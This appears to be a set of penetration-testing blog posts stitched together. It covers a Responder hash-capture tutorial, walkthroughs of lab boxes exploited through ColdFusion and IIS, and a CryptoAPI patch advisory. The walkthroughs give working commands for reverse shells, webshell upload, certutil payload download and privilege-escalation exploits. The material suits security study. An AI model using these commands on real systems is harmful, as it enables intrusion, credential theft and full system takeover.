
We see a handful of files, including Responder.conf (the configuration file) and Responder.py(the script used to perform the exploit). Let’s take a closer look at Responder.conf. gedit Responder.conf
So there’s a lot going on in here, but I just wanted to make you aware of the section titled Servers to Start. This is where we can configure which servers we’d like Responder to spin up to perform the exploit. We won’t actually make any changes in here just yet, just know that this conf file is very important and will be brought up in the future.
With all servers active, let’s go ahead and Run Responder on our primary interface (note yours may differ depending on your environment). sudo python Responder.py -I eth0
So what’s happening here? Responder is listening for all incoming requests in the three listed Poisoners (LLMNR, NBT-NS, DNS/MDNS). If any devices on the network need a hand resolving a hostname, fileshare, etc. they will send a broadcast out to the entire network. With this tool running, we will be able to ‘Respond’, pretending to be that destination server. From there, the device will reply back with its NTLMv2 Hash as it attempts to authenticate to the resource.
You’ll get the most responses back on a busy network with many devices in use. I’ve also found that we will get a lot of results during the beginning of shifts or once users return from lunch breaks. If you have enough patience, you should receive a response pretty soon. If you don’t have patience, then let’s see if we can force a LLMNR request..

From a Windows machine on the network, launch a File Explorer window, and attempt to Browse to a fileshare that doesn’t exist. \\infinitelogins
Within just a few moments, Responder is able to capture my NTLMv2 Hash.
That’s it for this post! Next up, I’ll be showing you what you can do with these hashes to pivot onto other machines or even score a reverse shell. In the mean-time, let me know what you thought of this and whether or not it has been helpful!
This was a “fun” box. It honestly wasn’t too hard because there are many, well documented, public exploits available. I spent way more time than I’d like to admit on the privesc section, but eventually found an easy way in.
Table of Contents:
Enumeration and Initial Foothold
Privilege Escalation
Key Takeaways
Enumeration and Initial Foothold
As always, started with a quick nmap scan of the box with default scripts (-sC) and enumeration of versions (-sV). -T4 simply makes the scan run faster with additional threads. nmap -sV -sC -T4 10.10.10.11
We find that port 8500 is open, but I don’t immediately recognize what service is running, so let’s check it out in a web browser. I opened tabs to see if it would respond on both http as well as https. I only received a response back on http, but could see the index of a directory!
At this point, my immediate instinct is to start running dirbuster to see what directories we can uncover. While that was running in the background, I decided to manually dive in. I eventually found an administrator page at the URL http://10.10.10.11:8500/CFIDE/administrator.

Here, we can see that we’re running a piece of software called Adobe Coldfusion, version 8!
Viewing the Page Source, we can see that there is a hard-coded salt value that gets added to the password when it’s entered. I went ahead and made note of this in case it’s helpful in the future.

I copied that code down and stored it into a new file that I named hax.py. After reading through the code, it appears that we’re simply uploading a malicious JSP file to a directory that we have unauthenticated access to. Reading the usage, we’ll need to first create our own malicious JSP file to pass along.
Leverage msfvenom to create a JSP payload, per the instructions from the exploit. msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.45 LPORT=443 -f raw > shell.jsp
Cool, time to exploit! python hax.py 10.10.10.11 8500 shell.jsp
Perfect, we received a successful message indicating that we have uploaded our malicious file. Time to set up a Netcat listener, and then browse to the URL holding the malicious JSP file to execute the exploit. nc -nvlp 443
While many people give credit to this tool, I didn’t have much luck. It returned a list of exploits that I couldn’t use on this box, and also missed some critical exploits that would have made privesc much easier. Feel free to try it out and see how it works for you — Just know your mileage may vary.
Instead, I Googled local privilege escalation exploits available on Server 2008 R2 machines. Eventually, I came across MS10-059. There are some awesome public exploits available for this vulnerability, and I found a precompiled executable that will present you with a reverse SYSTEM shell.
Note: I do not recommend using public precompiled executables on your machine. Please proceed with caution when you’re unable to view the source code of any executable found on the Internet!!!
Once downloaded on my box, I transferred it over to the victim by spinning up a quick webserver via Python. python -m SimpleHTTPServer 80
On the victim computer, I changed into a directory that I had write permissions to, and then downloaded this file using certutil. certutil -urlcache -f "http://10.10.14.45/MS10-059.exe" MS10-059.exe
Executing this file returns usage on how to gain the reverse shell.
Alright cool, sounds like we need to spin up a Netcat listener to catch the shell! Let’s run this command on our Kali box. nc -nvlp 9001
And finally, let’s execute this command on the victim box. ms10-059.exe 10.10.14.45 9001
Checking back on our Netcat listener, we see that we’ve popped a shell. A quick whoami proves that we now have SYSTEM.
Key Takeaways
While enumeration scripts will work on some boxes, they don’t always work on all. Make sure to keep trying different things until you find a path that works for you.
There are typically many different ways into a system. While learning different methods will always be useful, sometimes it’s best to go with the easiest methods first.
Encrypt and Anonymize Your Internet Connection for as Little as $3/mo with PIA VPN. Learn More
There are tons of cheatsheets out there, but I couldn’t find a comprehensive one that includes non-Meterpreter shells. I will include both Meterpreter, as well as non-Meterpreter shells for those studying for OSCP.
Table of Contents: – Non Meterpreter Binaries – Non Meterpreter Web Payloads – Meterpreter Binaries – Meterpreter Web Payloads
This was a simple box, but I did run into a curve-ball when getting my initial foothold. I’m rating this as an easy box since the privilege escalation piece was simple when utilizing a kernel exploit, and the the initial way in isn’t super realistic.
Table of Contents:
Enumeration and Initial Foothold
Turning Command Execution to Reverse Shell
Privilege Escalation
Key Takeaways
Enumeration and Initial Foothold

To start out, let’s run a nmap scan to see what ports are open on the box. This is the command I use, but you can use whatever you like best. nmap -T4 -sV -sC 10.10.10.5 -oA /nmap
From the output of the scan, we see that FTP on port 21 is open to anonymous login. We also see that there are some files present; iisstart.html & welcome.png.
Port 80 is open and running Microsoft IIS 7.5, a webserver. Let’s open a browser and see what we see at that page.
After viewing the page source, we see that the website is just pulling up welcome.png as the image. Remember how we saw that file on the FTP server from the nmap output?

Let’s connect to the FTP client & see if we can add files to the website. echo Hello > test.txt ftp 10.10.10.5 anonymous anonymous put test.txt
Great! So we found that we can upload our own webpage to this IIS webserver, and then execute that webpage by browsing to it. IIS runs code in asp/aspx, so my next thought was to create an asp/aspx payload to get a reverse shell connection. I created an aspx payload through msfvenom, but I was unable to get a reverse shell this way.

Finally, I found Kali has a built-in aspx webshell located in our webshells directory. Let’s copy this down to our present working directory. cp /usr/share/webshells/aspx/cmdasp.aspx .
Let’s connect back to the FTP client and upload this webshell. ftp 10.10.10.5 anonymous anonymous put cmdasp.aspx

If things worked, we should be able to browse to this webshell by navigating to the following page: http://10.10.10.5/cmdasp.aspx
Alright cool, we see the page. Let’s run dir to see if we actually have command execution, and if we do, what directory we’re in.
Perfect! So we’ve got the ability to execute commands on the system. Let’s run a quick ping test to make sure we’re able to communicate from this system to ours.
I started a quick tcpdump to capture ICMP requests to/from my VPN connection using the below command, and then execute the ping command in our webshell. tcpdump -i tun0 -n icmp
The output confirms that our box received a ping request from the webserver — great! So we have command execution and can communicate to/from the box, but how do we turn this into an interactive reverse shell?
Turning Command Execution to Reverse Shell
I attempted a few things from here:
Attempted another asp/aspx shell.
Transferred the windows binary for nc.exe and attempted to execute locally on the disk.
Created my own malicous exe via msfvenom, transferred that to the box, and attempted to execute locally on the disk.
No matter what I tried, I kept running into an error.. “This program cannot be run in DOS mode”.
So if we can’t execute malicous code directly on the disk of the machine, how else can we get our code to run? I chose to try hosting my own SMB server first. My thought was perhaps we could execute a malicious file from a network share, and load it straight into memory. Kali has a built-in SMB server through a python script. Lets locate that and copy it into our current working directory. cp /usr/share/doc/python-impacket/examples/smbserver.py .
In order to use this SMB server, we need to first create a directory to host as a fileshare. I’ll name mine something simple, “smb”. mkdir smb
Now let’s find the Windows binary for Netcat and copy it to this directory we just made. cp /usr/share/windows-binaries/nc.exe smb

Looks like we’ve got everything in place! Let’s spin up the server to a fileshare named “share” using the following command. python smbserver.py share smb

With our SMB server in place hosting the Windows binary to Netcat, we’re almost ready to instruct the webserver to connect to us. But first, we must spin up a Netcat listener to catch the connection request. nc -nvlp 8080
Everything’s set up! Let’s head back to the cmdasp webshell and run the following command. If all goes well, we should receive a reverse shell back. \\10.10.14.45\share\nc.exe -e cmd.exe 10.10.14.45 8080
Looking at the results, we do see the SMB request in our terminal window hosting nc.exe. We also see that we’ve received a reverse shell in our Netcat listener! Let’s run whoami to see what rights we have. We see that we’re not SYSTEM, so our job isn’t done yet..
Privilege Escalation
We’re on the machine, but we don’t have complete control of it yet. Let’s get some information about the computer to see what we’re working with. sysinfo
Alright, so we’re working with a 32-bit Windows 7 machine. Usually, this command will also return a list of installed patches, but nothing was returned here. Does this mean that the machine is missing all patches? Surely there’s some sort of old Win7 privilege escalation exploit that would work on an unpatched box..
There’s a tool called Watson that will scan a system to find any local privilege escalation exploits that may exist on a machine. You can download the tool from https://github.com/rasta-mouse/Watson.
This is a super awesome tool, but there are a couple caveats.
First, it’s written in C#. This means that we’ll need to open Watson in Visual Studio, an application not available in Kali Linux. I’ve installed this on my Windows box.
Secondly, the current version of Watson is not compatible with Windows 7. This means we’ll need to dig through the Commits on the Github to download the original release of the application if we want to run it on our target machine.
We’ll need to make sure to compile Watson using the correct configuration for our target machine. Back in our reverse shell, let’s query the registry to see what version of .NET we’re running. reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP" reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"
We see that the box is running .NET 2.0, 3.0, and 3.5. Now we know how to compile the Watson script. I set my Windows machine up with the Visual Studio Community edition, and opened Watson.sln from the Github page. With the project loaded, let’s go to Project, and select Watson Properties.
We’ll need to adjust the Target Framework to patch our target machine. The latest installed on our victim is 3.5, so this is what we’ll select.
We also need to adjust the architecture to match our victim machine. Let’s go into Build, and launch Configuration Manager.
We’ll change the Configuration to Release, and Platform to x86, the same as our victim machine.
Finally, let’s select the Build drop-down again and click Build Watson. The output at the bottom of the window should show you the file location this was built to.
Let’s copy that over to our Kali machine, host it in the SMB fileshare directory, and then execute it on our victim the same way we did Netcat. \\10.10.14.45\share\Watson.exe
We see a TON of exploits available on this box. After researching each one, I decided to try out MS11-046. Since the exploit is listed in Exploit-DB, we should have it locally on our box already. Let’s find it on our system and copy it to our present working directory. searchsploit ms11-046 locate exploits/windows_x86/local/40564.c cp /usr/share/exploitdb/exploits/windows_x86/local/40564.c .

Let’s view the source code to get an idea of how the exploit works. We also find that the author provides compiling instructions. gedit 40564.c
Using those instructions, let’s compile the code. i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32
Now that we have our privesc executable, let’s move that into our SMB file-share so we can transfer it to the victim. mv MS11-046.exe smb
Back in our reverse shell, let’s execute our payload. We see that we’re now presented with a shell in the System32 directory. \\10.10.14.45\share\MS11-046.exe
A quick whoami command confirms that we now have full SYSTEM access.
Key Takeaways
Even when you can’t write and execute code directly from disk, remember that there are other methods to pull down files.
While Watson may take a little bit of work to get compiled, the benefits are great as it automates the post exploitation enumeration process.
As I’m sure you’ve heard, there were a handful of critical vulnerabilities announced in this week’s Patch Tuesday. Included in the list of vulnerabilities is a flaw within CryptoAPI that would allow an attacker to digitally sign malicious software updates as the legitimate creator of the software. While Microsoft lists this vulnerability with a severity level of Critical, an attacker would need to first insert themselves as a Man in The Middle to be able to intercept a device’s software update request and return back a digitally signed malicious executable.
Table of Contents – Affected Operating Systems – KB’s Needed to Patch Vulnerability
If you have the time, I’d highly recommend the below Webcast on this topic from the SANS Institute’s YouTube page. It goes above any beyond any level of detail I would be able to.
Affected Operating Systems
Windows 10
Windows Server 2016
Windows Server 2019
Note: Windows 7 and older are NOT vulnerable. The Windows Update Service itself is NOT vulnerable.
The exact patch that you need depends on the exact OS Build of Windows 10 you’re running. Below is a list of the related KBs and which Operating System they patch. This list is current as of this blog’s posted date.
I recommend searching for your Build of Windows 10 by using Ctrl+F and typing the version (I.E 1909, 1903, etc.)